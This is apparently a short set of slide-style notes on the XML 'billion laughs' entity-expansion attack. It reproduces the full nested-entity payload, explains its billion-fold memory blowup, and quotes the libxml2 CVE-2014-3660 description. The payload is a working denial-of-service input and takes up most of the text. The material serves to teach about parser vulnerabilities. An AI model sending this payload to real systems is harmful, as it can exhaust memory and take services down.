 1

<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>

2

After all the entity expansions have been processed, this small (< 1 KB) block of XML will actually contain $10^9$ = a billion "lol"s, taking up almost 3 gigabytes of memory.[5]

3

4

CVE-2014-3660
parser.c in libxml2 before 2.9.2 does not properly prevent entity expansion even when entity substitution has been disabled, which allows context-dependent attackers to cause a denial of service (CPU consumption) via a crafted XML document containing a large number of nested entity references, a variant of the "billion laughs" attack.